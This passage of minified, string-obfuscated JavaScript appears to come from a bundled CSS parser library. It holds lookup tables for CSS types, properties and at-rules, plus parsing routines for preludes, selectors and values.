-gradient-point":t(3197),"-webkit-gradient-radius":t(3152),"-webkit-gradient-type":t(1452),"-webkit-mask-box-repeat":t(2861),"-ms-filter-function-list":t(696),"-ms-filter-function":t(2703),"-ms-filter-function-progid":t(1505),"-ms-filter-function-legacy":t(1815),"absolute-color-base":t(1023),"absolute-color-function":t(637),age:t(3101),"anchor-name":t(653),"attr-name":t(749),"attr-fallback":t(1816),"bg-clip":t(812),bottom:t(966),"container-name":t(2480),"container-condition":t(2433),"coord-box":t(2429),"generic-voice":t(3216),gender:t(2035),"generic-script-specific":t(1983),"generic-complete":t(704),"generic-incomplete":t(2602),"-non-standard-generic-family":t(3070),left:t(966),"color-base":t(674),"color-function":t(637),"device-cmyk()":t(3403),"legacy-device-cmyk-syntax":t(994),"modern-device-cmyk-syntax":t(3205),"cmyk-component":t(3400),"color-mix()":t(953),"color-space":t(3037),"custom-color-space":t(653),paint:t(1477),"palette-identifier":t(653),right:t(966),"scope-start":t(1489),"scope-end":t(1489),"forgiving-selector-list":t(625),"forgiving-relative-selector-list":t(3513),"selector-list":t(1201),"complex-real-selector-list":t(2569),"simple-selector-list":t(756),"relative-real-selector-list":t(2639),"complex-selector-unit":t(2004),"complex-real-selector":t(3525),"relative-real-selector":t(1626),"pseudo-compound-selector":t(859),"simple-selector":t(3243),"legacy-pseudo-element-selector":t(3107),"single-animation-composition":t(1019),"svg-length":t(2437),"svg-writing-mode":t(600),top:t(966),x:t(1999),y:t(1999),declaration:t(2377),"declaration-list":t(621),url:t(2700),"url-modifier":t(930),"number-zero-one":t(681),"number-one-or-greater":t(785),"color()":t(1105),"colorspace-params":t(1488),"predefined-rgb-params":t(2504),"predefined-rgb":t(3325),"xyz-params":t(3548),"xyz-space":t(1401),"oklab()":t(872),"oklch()":t(1470),"offset-path":t(1463),"rect()":t(801),"xywh()":t(2343),"query-in-parens":t(2091),"size-feature":t(771),"style-feature":t(893),"style-query":t(1776),"style-condition":t(881),"style-in-parens":t(2833),"-non-standard-display":t(3085),"inset-area":t(1594),"position-area":t(2844),"anchor()":t(1108),"anchor-side":t(3503),"anchor-size()":t(1140),"anchor-size":t(2739),"anchor-element":t(653),"try-size":t(2195),"try-tactic":t(1202),"font-variant-css2":t(3261),"font-width-css3":t(903),"system-family-name":t(1869)},properties:{"--*":t(2806),"-ms-accelerator":t(1527),"-ms-block-progression":t(1822),"-ms-content-zoom-chaining":t(2212),"-ms-content-zooming":t(885),"-ms-content-zoom-limit":t(3313),"-ms-content-zoom-limit-max":t(1466),"-ms-content-zoom-limit-min":t(1466),"-ms-content-zoom-snap":t(1970),"-ms-content-zoom-snap-points":t(3305),"-ms-content-zoom-snap-type":t(1813),"-ms-filter":t(3369),"-ms-flow-from":t(3379),"-ms-flow-into":t(3379),"-ms-grid-columns":t(1367),"-ms-grid-rows":t(1367),"-ms-high-contrast-adjust":t(2258),"-ms-hyphenate-limit-chars":t(2397),"-ms-hyphenate-limit-lines":t(841),"-ms-hyphenate-limit-zone":t(2491),"-ms-ime-align":t(1827),"-ms-overflow-style":t(3423),"-ms-scrollbar-3dlight-color":t(1595),"-ms-scrollbar-arrow-color":t(1595),"-ms-scrollbar-base-color":t(1595),"-ms-scrollbar-darkshadow-color":t(1595),"-ms-scrollbar-face-color":t(1595),"-ms-scrollbar-highlight-color":t(1595),"-ms-scrollbar-shadow-color":t(1595),"-ms-scrollbar-track-color":t(1595),"-ms-scroll-chaining":t(683),"-ms-scroll-limit":t(3032),"-ms-scroll-limit-x-max":t(1330),"-ms-scroll-limit-x-min":t(1597),"-ms-scroll-limit-y-max":t(1330),"-ms-scroll-limit-y-min":t(1597),"-ms-scroll-rails":t(2917),"-ms-scroll-snap-points-x":t(551),"-ms-scroll-snap-points-y":t(551),"-ms-scroll-snap-type":t(1813),"-ms-scroll-snap-x":t(1232),"-ms-scroll-snap-y":t(728),"-ms-scroll-translation":t(725),"-ms-text-autospace":t(1821),"-ms-touch-select":t(1110),"-ms-user-select":t(3191),"-ms-wrap-flow":t(1758),"-ms-wrap-margin":t(1597),"-ms-wrap-through":t(2238),"-moz-appearance":t(970),"-moz-binding":t(784),"-moz-border-bottom-colors":t(3221),"-moz-border-left-colors":t(3221),"-moz-border-right-colors":t(3221),"-moz-border-top-colors":t(3221),"-moz-context-properties":t(2802),"-moz-float-edge":t(1803),"-moz-force-broken-image-icon":t(2279),"-moz-image-region":t(3327),"-moz-orient":t(2531),"-moz-outline-radius":t(1275),"-moz-outline-radius-bottomleft":t(1883),"-moz-outline-radius-bottomright":t(1883),"-moz-outline-radius-topleft":t(1883),"-moz-outline-radius-topright":t(1883),"-moz-stack-sizing":t(2260),"-moz-text-blink":t(2485),"-moz-user-focus":t(2623),"-moz-user-input":t(1562),"-moz-user-modify":t(2689),"-moz-window-dragging":t(2056),"-moz-window-shadow":t(3094),"-webkit-appearance":t(1990),"-webkit-border-before":t(2687),"-webkit-border-before-color":t(1595),"-webkit-border-before-style":t(3186),"-webkit-border-before-width":t(823),"-webkit-box-reflect":t(1520),"-webkit-line-clamp":t(3446),"-webkit-mask":t(1860),"-webkit-mask-attachment":t(2092),"-webkit-mask-clip":t(3371),"-webkit-mask-composite":t(2498),"-webkit-mask-image":t(2371),"-webkit-mask-origin":t(3519),"-webkit-mask-position":t(1484),"-webkit-mask-position-x":t(1216),"-webkit-mask-position-y":t(1778),"-webkit-mask-repeat":t(1798),"-webkit-mask-repeat-x":t(692),"-webkit-mask-repeat-y":t(692),"-webkit-mask-size":t(770),"-webkit-overflow-scrolling":t(1739),"-webkit-tap-highlight-color":t(1595),"-webkit-text-fill-color":t(1595),"-webkit-text-stroke":t(3104),"-webkit-text-stroke-color":t(1595),"-webkit-text-stroke-width":t(1597),"-webkit-touch-callout":t(1546),"-webkit-user-modify":t(2855),"accent-color":t(2625),"align-content":t(2542),"align-items":t(1889),"align-self":t(799),"align-tracks":t(670),all:t(2573),"anchor-name":t(1013),"anchor-scope":t(2992),animation:t(3161),"animation-composition":t(3163),"animation-delay":t(3232),"animation-direction":t(2087),"animation-duration":t(3232),"animation-fill-mode":t(2712),"animation-iteration-count":t(1044),"animation-name":t(1972),"animation-play-state":t(2125),"animation-range":t(882),"animation-range-end":t(1696),"animation-range-start":t(1696),"animation-timing-function":t(777),"animation-timeline":t(2135),appearance:t(1371),"aspect-ratio":t(599),azimuth:t(697),"backdrop-filter":t(2216),"backface-visibility":t(1451),background:t(3373),"background-attachment":t(2092),"background-blend-mode":t(2184),"background-clip":t(2461),"background-color":t(1595),"background-image":t(762),"background-origin":t(2831),"background-position":t(698),"background-position-x":t(3265),"background-position-y":t(3189),"background-repeat":t(1798),"background-size":t(770),"block-size":t(819),border:t(2891),"border-block":t(678),"border-block-color":t(2539),"border-block-style":t(2356),"border-block-width":t(3323),"border-block-end":t(678),"border-block-end-color":t(2749),"border-block-end-style":t(2356),"border-block-end-width":t(3323),"border-block-start":t(678),"border-block-start-color":t(2749),"border-block-start-style":t(2356),"border-block-start-width":t(3323),"border-bottom":t(2891),"border-bottom-color":t(2749),"border-bottom-left-radius":t(2312),"border-bottom-right-radius":t(2312),"border-bottom-style":t(2765),"border-bottom-width":t(1640),"border-collapse":t(1760),"border-color":t(2642),"border-end-end-radius":t(2312),"border-end-start-radius":t(2312),"border-image":t(1092),"border-image-outset":t(3339),"border-image-repeat":t(1374),"border-image-slice":t(3377),"border-image-source":t(945),"border-image-width":t(1375),"border-inline":t(678),"border-inline-end":t(678),"border-inline-color":t(2539),"border-inline-style":t(2356),"border-inline-width":t(3323),"border-inline-end-color":t(2749),"border-inline-end-style":t(2356),"border-inline-end-width":t(3323),"border-inline-start":t(678),"border-inline-start-color":t(2749),"border-inline-start-style":t(2356),"border-inline-start-width":t(3323),"border-left":t(2891),"border-left-color":t(1595),"border-left-style":t(2765),"border-left-width":t(1640),"border-radius":t(3102),"border-right":t(2891),"border-right-color":t(1595),"border-right-style":t(2765),"border-right-width":t(1640),"border-spacing":t(2391),"border-start-end-radius":t(2312),"border-start-start-radius":t(2312),"border-style":t(2500),"border-top":t(2891),"border-top-color":t(1595),"border-top-left-radius":t(2312),"border-top-right-radius":t(2312),"border-top-style":t(2765),"border-top-width":t(1640),"border-width":t(3024),bottom:t(3079),"box-align":t(3238),"box-decoration-break":t(1104),"box-direction":t(842),"box-flex":t(1999),"box-flex-group":t(3557),"box-lines":t(1141),"box-ordinal-group":t(3557),"box-orient":t(522),"box-pack":t(2420),"box-shadow":t(2515),"box-sizing":t(751),"break-after":t(2793),"break-before":t(2793),"break-inside":t(3473),"caption-side":t(1823),caret:t(2398),"caret-color":t(2625),"caret-shape":t(1261),clear:t(867),clip:t(3327),"clip-path":t(2964),"clip-rule":t(1027),color:t(1595),"color-interpolation-filters":t(520),"color-scheme":t(572),"column-count":t(1203),"column-fill":t(2943),"column-gap":t(3340),"column-rule":t(993),"column-rule-color":t(1595),"column-rule-style":t(3186),"column-rule-width":t(823),"column-span":t(2319),"column-width":t(966),columns:t(3175),contain:t(2729),"contain-intrinsic-size":t(2276),"contain-intrinsic-block-size":t(2366),"contain-intrinsic-height":t(2366),"contain-intrinsic-inline-size":t(2366),"contain-intrinsic-width":t(2366),container:t(1481),"container-name":t(2702),"container-type":t(910),content:t(1307),"content-visibility":t(2093),"counter-increment":t(2043),"counter-reset":t(2724),"counter-set":t(2043),cursor:t(1773),d:t(1415),cx:t(3152),cy:t(3152),direction:t(2860),display:t(2986),"dominant-baseline":t(1980),"empty-cells":t(1316),"field-sizing":t(3320),fill:t(3448),"fill-opacity":t(1719),"fill-rule":t(1027),filter:t(673),flex:t(2121),"flex-basis":t(887),"flex-direction":t(1535),"flex-flow":t(2253),"flex-grow":t(1999),"flex-shrink":t(1999),"flex-wrap":t(1204),float:t(2365),font:t(2847),"font-family":t(1794),"font-feature-settings":t(2428),"font-kerning":t(2905),"font-language-override":t(1682),"font-optical-sizing":t(2258),"font-palette":t(1006),"font-variation-settings":t(1010),"font-size":t(3363),"font-size-adjust":t(2983),"font-smooth":t(491),"font-stretch":t(1882),"font-style":t(2741),"font-synthesis":t(1356),"font-synthesis-position":t(2258),"font-synthesis-small-caps":t(2258),"font-synthesis-style":t(2258),"font-synthesis-weight":t(2258),"font-variant":t(3388),"font-variant-alternates":t(1563),"font-variant-caps":t(3256),"font-variant-east-asian":t(1338),"font-variant-emoji":t(3244),"font-variant-ligatures":t(1158),"font-variant-numeric":t(3130),"font-variant-position":t(1289),"font-weight":t(1037),"forced-color-adjust":t(1558),gap:t(2713),grid:t(2247),"grid-area":t(2797),"grid-auto-columns":t(3563),"grid-auto-flow":t(2921),"grid-auto-rows":t(3563),"grid-column":t(2402),"grid-column-end":t(2458),"grid-column-gap":t(1673),"grid-column-start":t(2458),"grid-gap":t(3264),"grid-row":t(2402),"grid-row-end":t(2458),"grid-row-gap":t(1673),"grid-row-start":t(2458),"grid-template":t(1407),"grid-template-areas":t(2593),"grid-template-columns":t(2585),"grid-template-rows":t(2585),"hanging-punctuation":t(2041),height:t(1930),"hyphenate-character":t(679),"hyphenate-limit-chars":t(2994),hyphens:t(2124),"image-orientation":t(3184),"image-rendering":t(3063),"image-resolution":t(2361),"ime-mode":t(3165),"initial-letter":t(1443),"initial-letter-align":t(1345),"inline-size":t(819),"input-security":t(2258),inset:t(1143),"inset-block":t(1314),"inset-block-end":t(2971),"inset-block-start":t(2971),"inset-inline":t(1314),"inset-inline-end":t(2971),"inset-inline-start":t(2971),"interpolate-size":t(620),isolation:t(3217),"justify-content":t(3106),"justify-items":t(1628),"justify-self":t(3174),"justify-tracks":t(3039),left:t(3079),"letter-spacing":t(3340),"line-break":t(1698),"line-clamp":t(3446),"line-height":t(2296),"line-height-step":t(1597),"list-style":t(2595),"list-style-image":t(3051),"list-style-position":t(2897),"list-style-type":t(1807),margin:t(2179),"margin-block":t(1695),"margin-block-end":t(1728),"margin-block-start":t(1728),"margin-bottom":t(3079),"margin-inline":t(1695),"margin-inline-end":t(1728),"margin-inline-start":t(1728),"margin-left":t(3079),"margin-right":t(3079),"margin-top":t(3079),"margin-trim":t(2394),marker:t(2474),"marker-end":t(2474),"marker-mid":t(2474),"marker-start":t(2474),mask:t(3347),"mask-border":t(1920),"mask-border-mode":t(1887),"mask-border-outset":t(3339),"mask-border-repeat":t(1374),"mask-border-slice":t(3002),"mask-border-source":t(945),"mask-border-width":t(1375),"mask-clip":t(3376),"mask-composite":t(2906),"mask-image":t(2371),"mask-mode":t(2862),"mask-origin":t(3452),"mask-position":t(1484),"mask-repeat":t(1798),"mask-size":t(770),"mask-type":t(1887),"masonry-auto-flow":t(3527),"math-depth":t(1857),"math-shift":t(821),"math-style":t(821),"max-block-size":t(1106),"max-height":t(2233),"max-inline-size":t(1106),"max-lines":t(3446),"max-width":t(2233),"min-block-size":t(1378),"min-height":t(1930),"min-inline-size":t(1378),"min-width":t(1930),"mix-blend-mode":t(2017),"object-fit":t(1499),"object-position":t(1743),offset:t(3486),"offset-anchor":t(1182),"offset-distance":t(1673),"offset-path":t(1453),"offset-position":t(1575),"offset-rotate":t(2852),opacity:t(1295),order:t(3557),orphans:t(3557),outline:t(3520),"outline-color":t(2625),"outline-offset":t(1597),"outline-style":t(2257),"outline-width":t(1640),overflow:t(1836),"overflow-anchor":t(2258),"overflow-block":t(3301),"overflow-clip-box":t(1787),"overflow-clip-margin":t(1899),"overflow-inline":t(3301),"overflow-wrap":t(2558),"overflow-x":t(3301),"overflow-y":t(3301),overlay:t(2223),"overscroll-behavior":t(1825),"overscroll-behavior-block":t(1872),"overscroll-behavior-inline":t(1872),"overscroll-behavior-x":t(1872),"overscroll-behavior-y":t(1872),padding:t(2039),"padding-block":t(776),"padding-block-end":t(1937),"padding-block-start":t(1937),"padding-bottom":t(3152),"padding-inline":t(776),"padding-inline-end":t(1937),"padding-inline-start":t(1937),"padding-left":t(3152),"padding-right":t(3152),"padding-top":t(3152),page:t(601),"page-break-after":t(2762),"page-break-before":t(2762),"page-break-inside":t(1566),"paint-order":t(2592),perspective:t(2263),"perspective-origin":t(1743),"place-content":t(1617),"place-items":t(1830),"place-self":t(1089),"pointer-events":t(3354),position:t(2152),"position-anchor":t(3526),"position-area":t(2477),"position-try":t(3164),"position-try-fallbacks":t(1960),"position-try-order":t(2057),"position-visibility":t(1933),"print-color-adjust":t(1702),quotes:t(1014),r:t(3152),resize:t(2219),right:t(3079),rotate:t(2755),"row-gap":t(3340),"ruby-align":t(942),"ruby-merge":t(2708),"ruby-position":t(1502),rx:t(3152),ry:t(3152),scale:t(1846),"scrollbar-color":t(3201),"scrollbar-gutter":t(2501),"scrollbar-width":t(946),"scroll-behavior":t(3083),"scroll-margin":t(1222),"scroll-margin-block":t(1732),"scroll-margin-block-start":t(1597),"scroll-margin-block-end":t(1597),"scroll-margin-bottom":t(1597),"scroll-margin-inline":t(1732),"scroll-margin-inline-start":t(1597),"scroll-margin-inline-end":t(1597),"scroll-margin-left":t(1597),"scroll-margin-right":t(1597),"scroll-margin-top":t(1597),"scroll-padding":t(1079),"scroll-padding-block":t(2945),"scroll-padding-block-start":t(947),"scroll-padding-block-end":t(947),"scroll-padding-bottom":t(947),"scroll-padding-inline":t(2945),"scroll-padding-inline-start":t(947),"scroll-padding-inline-end":t(947),"scroll-padding-left":t(947),"scroll-padding-right":t(947),"scroll-padding-top":t(947),"scroll-snap-align":t(2506),"scroll-snap-coordinate":t(719),"scroll-snap-destination":t(1743),"scroll-snap-points-x":t(664),"scroll-snap-points-y":t(664),"scroll-snap-stop":t(3472),"scroll-snap-type":t(1748),"scroll-snap-type-x":t(707),"scroll-snap-type-y":t(707),"scroll-timeline":t(2657),"scroll-timeline-axis":t(1718),"scroll-timeline-name":t(824),"shape-image-threshold":t(1295),"shape-margin":t(1673),"shape-outside":t(3059),"shape-rendering":t(722),stroke:t(3448),"stroke-dasharray":t(2963),"stroke-dashoffset":t(2821),"stroke-linecap":t(1483),"stroke-linejoin":t(1643),"stroke-miterlimit":t(2859),"stroke-opacity":t(3082),"stroke-width":t(2821),"tab-size":t(2840),"table-layout":t(1159),"text-align":t(2571),"text-align-last":t(3428),"text-anchor":t(1193),"text-combine-upright":t(1368),"text-decoration":t(2120),"text-decoration-color":t(1595),"text-decoration-line":t(3374),"text-decoration-skip":t(1569),"text-decoration-skip-ink":t(3310),"text-decoration-style":t(2442),"text-decoration-thickness":t(2655),"text-emphasis":t(1574),"text-emphasis-color":t(1595),"text-emphasis-position":t(2388),"text-emphasis-style":t(566),"text-indent":t(2987),"text-justify":t(2521),"text-orientation":t(2182),"text-overflow":t(1353),"text-rendering":t(1722),"text-shadow":t(2974),"text-size-adjust":t(925),"text-spacing-trim":t(2947),"text-transform":t(1043),"text-underline-offset":t(2187),"text-underline-position":t(745),"text-wrap":t(1584),"text-wrap-mode":t(2771),"text-wrap-style":t(1419),"timeline-scope":t(1013),top:t(3079),"touch-action":t(3314),transform:t(2843),"transform-box":t(902),"transform-origin":t(2984),"transform-style":t(613),transition:t(950),"transition-behavior":t(1954),"transition-delay":t(3232),"transition-duration":t(3232),"transition-property":t(3073),"transition-timing-function":t(777),translate:t(830),"unicode-bidi":t(1025),"user-select":t(2720),"vector-effect":t(2591),"vertical-align":t(2001),"view-timeline":t(2938),"view-timeline-axis":t(1718),"view-timeline-inset":t(967),"view-timeline-name":t(1013),"view-transition-name":t(1412),visibility:t(2957),"white-space":t(746),"white-space-collapse":t(3027),widows:t(3557),width:t(1930),"will-change":t(2084),"word-break":t(783),"word-spacing":t(3444),"word-wrap":t(3524),"writing-mode":t(2277),x:t(3152),y:t(3152),"z-index":t(935),zoom:t(1634),"-moz-background-clip":t(3351),"-moz-border-radius-bottomleft":t(3456),"-moz-border-radius-bottomright":t(2237),"-moz-border-radius-topleft":t(1591),"-moz-border-radius-topright":t(2237),"-moz-control-character-visibility":t(1451),"-moz-osx-font-smoothing":t(1712),"-moz-user-select":t(1521),"-ms-flex-align":t(3435),"-ms-flex-item-align":t(2791),"-ms-flex-line-pack":t(1040),"-ms-flex-negative":t(2141),"-ms-flex-pack":t(1764),"-ms-flex-order":t(3557),"-ms-flex-positive":t(1144),"-ms-flex-preferred-size":t(2441),"-ms-interpolation-mode":t(1042),"-ms-grid-column-align":t(2375),"-ms-grid-row-align":t(2375),"-ms-hyphenate-limit-last":t(702),"-webkit-background-clip":t(3371),"-webkit-column-break-after":t(827),"-webkit-column-break-before":t(827),"-webkit-column-break-inside":t(827),"-webkit-font-smoothing":t(3159),"-webkit-mask-box-image":t(3538),"-webkit-print-color-adjust":t(1702),"-webkit-text-security":t(3207),"-webkit-user-drag":t(3312),"-webkit-user-select":t(2436),"alignment-baseline":t(1940),"baseline-shift":t(1428),behavior:t(554),cue:t(871),"cue-after":t(3239),"cue-before":t(3239),"glyph-orientation-horizontal":t(1229),"glyph-orientation-vertical":t(1229),kerning:t(1604),pause:t(2272),"pause-after":t(780),"pause-before":t(780),rest:t(3507),"rest-after":t(780),"rest-before":t(780),src:t(1238),speak:t(731),"speak-as":t(1544),"unicode-range":t(593),"voice-balance":t(1116),"voice-duration":t(2743),"voice-family":t(916),"voice-pitch":t(2396),"voice-range":t(2396),"voice-rate":t(990),"voice-stress":t(3463),"voice-volume":t(774),"white-space-trim":t(1465)},atrules:{charset:{prelude:t(3369),descriptors:null},"counter-style":{prelude:t(1910),descriptors:{"additive-symbols":t(2235),fallback:t(1910),negative:t(2934),pad:t(2615),prefix:t(1494),range:t(2812),"speak-as":t(3153),suffix:t(1494),symbols:t(2543),system:t(2627)}},document:{prelude:t(631),descriptors:null},"font-palette-values":{prelude:t(653),descriptors:{"base-palette":t(3263),"font-family":t(1809),"override-colors":t(2284)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3145),"descent-override":t(3145),"font-display":t(1565),"font-family":t(2909),"font-feature-settings":t(2428),"font-variation-settings":t(1010),"font-stretch":t(1835),"font-style":t(3035),"font-weight":t(3199),"line-gap-override":t(3145),"size-adjust":t(1466),src:t(1238),"unicode-range":t(593)}},"font-feature-values":{prelude:t(1809),descriptors:null},import:{prelude:t(2530),descriptors:null},keyframes:{prelude:t(2116),descriptors:null},layer:{prelude:t(3156),descriptors:null},media:{prelude:t(3402),descriptors:null},namespace:{prelude:t(3036),descriptors:null},page:{prelude:t(957),descriptors:{bleed:t(1330),marks:t(2102),"page-orientation":t(2863),size:t(3050)}},"position-try":{prelude:t(653),descriptors:{top:t(2971),left:t(3512),bottom:t(2819),right:t(1439),"inset-block-start":t(2099),"inset-block-end":t(2390),"inset-inline-start":t(1779),"inset-inline-end":t(3407),"inset-block":t(2439),"inset-inline":t(1660),inset:t(2779),"margin-top":t(1571),"margin-left":t(1728),"margin-bottom":t(527),"margin-right":t(975),"margin-block-start":t(1955),"margin-block-end":t(3e3),"margin-inline-start":t(2310),"margin-inline-end":t(2839),margin:t(545),"margin-block":t(813),"margin-inline":t(3020),width:t(819),height:t(667),"min-width":t(1378),"min-height":t(2469),"max-width":t(1106),"max-height":t(977),"block-size":t(964),"inline-size":t(2453),"min-block-size":t(1486),"min-inline-size":t(1479),"max-block-size":t(2701),"max-inline-size":t(1588),"align-self":t(3357),"justify-self":t(2706)}},property:{prelude:t(550),descriptors:{syntax:t(3369),inherits:t(3100),"initial-value":t(3084)}},scope:{prelude:t(3414),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1324),descriptors:null},container:{prelude:t(2131),descriptors:null},nest:{prelude:t(1201),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1402)]){case Ht:return this[n(2867)]();case Vt:return this[n(2920)]();case Bt:return this[n(2866)](this[n(693)],e[n(1648)]);case qt:return this[n(2094)](this[n(693)],e[n(1648)]);case Lt:return this[n(2213)]();case It:return this[n(789)]();case Ot:return this[n(2722)]();case Ut:return this[n(691)]();case Tt:return this[n(2699)](this[n(2214)],this[n(1399)],n(912))?this[n(1266)]():this[n(2111)](this[n(693)],e[n(1648)]);case Ct:return this[n(1266)]();case Et:return this[n(1392)](this[n(2214)],117)&&this[n(1392)](this[n(2214)]+1,43)?this[n(2448)]():this[n(1832)]();case jt:{const t=this[n(2431)](this[n(2214)]);if(47===t||42===t||43===t||45===t)return this[n(2920)]();35===t&&this[n(791)](n(734),this[n(2214)]+1);break}}}const El={getNode:Sl},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1786)]&&r(2467)!==n[r(1786)][r(1585)]&&null!==e&&r(2467)!==e[r(1585)]&&n[r(1478)]({type:r(2467),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1402)]){case qt:return this[e(523)]();case Ht:return this[e(1633)]();case Pt:return this[e(959)](1)===Pt?this[e(1380)]():this[e(1509)]();case Et:return this[e(2676)]();case Ut:case Ot:return this[e(2722)]();case It:46===this[e(2431)](this[e(2214)])&&this[e(791)](e(2631),this[e(2214)]+1);break;case jt:switch(this[e(2431)](this[e(2214)])){case 43:case 62:case 126:case 47:return this[e(2467)]();case 46:return this[e(538)]();case 42:case 124:return this[e(2676)]();case 35:return this[e(1633)]();case 38:return this[e(2300)]()}}}};function Nl(e){const n=t;return null!==e&&n(2920)===e[n(1585)]&&("-"===e[n(3515)][e[n(3515)][n(1914)]-1]||"+"===e[n(3515)][e[n(3515)][n(1914)]-1])}const Hl={getNode:Sl,onWhiteSpace(e,n){const r=t;Nl(e)&&(e[r(3515)]=" "+e[r(3515)]),Nl(n[r(1786)])&&(n[r(1786)][r(3515)]+=" ")},expression:function(){const e=t;return this[e(2726)](this[e(2053)](null,!1))},var:function(){const e=t,n=this[e(2033)]();if(this[e(1518)](),n[e(1478)](this[e(1832)]()),this[e(1518)](),this[e(1402)]===Vt){n[e(1478)](this[e(2920)]());const t=this[e(506)],r=this[e(1288)]?this[e(1539)](null):this[e(2053)](this[e(3326)],!1);if(e(1539)===r[e(1585)]&&r[e(585)][e(3147)])for(let n=t-this[e(506)];n<=0;n++)if(this[e(959)](n)===Wt){r[e(585)][e(1966)]({type:e(689),loc:null,value:" "});break}n[e(1478)](r)}return n}},Ll=new Set([t(798),t(2062),t(2051),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2033)]();if(this[e(1402)]===Et){const t=this[e(3368)](this[e(2214)],this[e(1399)]);Ll[e(2313)](t[e(757)]())||n[e(1478)](this[e(1832)]())}return n[e(1478)](this[e(1592)](e(1791))),n},block(e=!1){return this[t(2373)](e)}}},jl={parse:{prelude:null,block(){return this[t(2373)](!0)}}};function Ul(e,n){const r=t;return this[r(2379)]((()=>{const t=r;try{return e[t(1829)](this)}finally{this[t(1518)](),this[t(1033)](0)!==Zt&&this[t(791)]()}}),n||(()=>this[r(2053)](null,!0)))}const Ol={layer(){const e=t;this[e(1518)]();const n=this[e(2033)](),r=Ul[e(1829)](this,this[e(1876)]);return e(2053)===r[e(1585)]&&""===r[e(3515)]||n[e(1478)](r),n},supports(){const e=t;this[e(1518)]();const n=this[e(2033)](),r=Ul[e(1829)](this,this[e(1459)],(()=>Ul[e(1829)](this,(()=>this[e(1592)](e(3053))))));return e(2053)===r[e(1585)]&&""===r[e(3515)]||n[e(1478)](r),n}},Il={container:Cl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(2033)]();switch(this[e(1402)]){case Lt:n[e(1478)](this[e(2213)]());break;case Ct:case Tt:n[e(1478)](this[e(1266)]());break;default:this[e(791)](e(1047))}return this[e(1518)](),this[e(1402)]===Et&&this[e(2699)](this[e(2214)],this[e(1399)],e(1357))?n[e(1478)](this[e(1832)]()):this[e(1402)]===Tt&&this[e(2699)](this[e(2214)],this[e(1399)],e(1445))&&n[e(1478)](this[e(2111)](null,Ol)),this[e(1518)](),this[e(1402)]===Tt&&this[e(2699)](this[e(2214)],this[e(1399)],e(1069))&&n[e(1478)](this[e(2111)](null,Ol)),this[e(1033)](0)!==Et&&this[e(1033)](0)!==Bt||n[e(1478)](this[e(525)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1024)]())},block(){return this[t(2373)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2726)](this[e(525)]())},block(e=!1){return this[t(2373)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2726)](this[e(792)]())},block(){return this[t(2373)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2726)](this[e(792)]())},block(){return this[t(2373)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1114)]())},block(e=!1){return this[t(2373)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2373)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1592)](e(3053)))},block(e=!1){return this[t(2373)](e)}}}},Wl={parse(){const e=t;return this[e(2726)](this[e(792)]())}},Fl={parse(){const e=t;return this[e(2726)](this[e(1510)]())}},Rl={parse(){const e=t;return this[e(2726)](this[e(1832)]())}},Pl={parse:function(){const e=t,n=this[e(2033)]();this[e(1518)]();t:for(;!this[e(611)];){switch(this[e(1402)]){case Et:n[e(1478)](this[e(1832)]());break;case Lt:n[e(1478)](this[e(2213)]());break;case Vt:n[e(1478)](this[e(2920)]());break;case Zt:break t;default:this[e(791)](e(1405))}this[e(1518)]()}return n}},Dl={parse(){const e=t;return this[e(2726)](this[e(496)]())}},Vl={dir:Rl,has:Wl,lang:Pl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Dl,"nth-last-child":Dl,"nth-last-of-type":Dl,"nth-of-type":Dl,slotted:Fl,host:Fl,"host-context":Fl},ql=function n(r){const i=t,o=function(t){const e=a1M;let n="",r=e(2799),i=!1,o=Re,s=!1;const a=new Se,c=Object[e(2080)](new Le,function(t){const n=e,r={context:Object[n(3523)](null),features:Object[n(2080)](Object[n(3523)](null),t[n(1322)]),scope:Object[n(2080)](Object[n(3523)](null),t[n(2768)]),atrule:De(t[n(3576)]),pseudo:De(t[n(1785)]),node:De(t[n(2236)])};for(const[e,i]of Object[n(1422)](t[n(1730)]))switch(typeof i){case n(1311):r[n(868)][e]=i;break;case n(1138):r[n(868)][e]=Pe(i)}return{config:r,...r,...r[n(2236)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ue,createSingleNodeList:t=>(new Ue)[e(1966)](t),getFirstListNode:t=>t&&t[e(3558)],getLastListNode:t=>t&&t[e(1786)],parseWithFallback(t,n){const r=e,i=this[r(506)];try{return t[r(1829)](this)}catch(t){if(s)throw t;this[r(3342)](i-this[r(506)]);const e=n[r(1829)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(959)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1914)]?n[e(2431)](t):0,substring:(t,r)=>n[e(3368)](t,r),substrToCursor(t){const n=e;return this[n(1360)][n(3368)](t,this[n(2214)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2214)];return this[n(3451)](t),this[n(1473)](r)},consumeFunctionName(){const t=e,r=n[t(3368)](this[t(2214)],this[t(1399)]-1);return this[t(3451)](Tt),r},consumeNumber(t){const r=e,i=n[r(3368)](this[r(2214)],xe(n,this[r(2214)]));return this[r(3451)](t),i},eat(t){const n=e;if(this[n(1402)]!==t){const 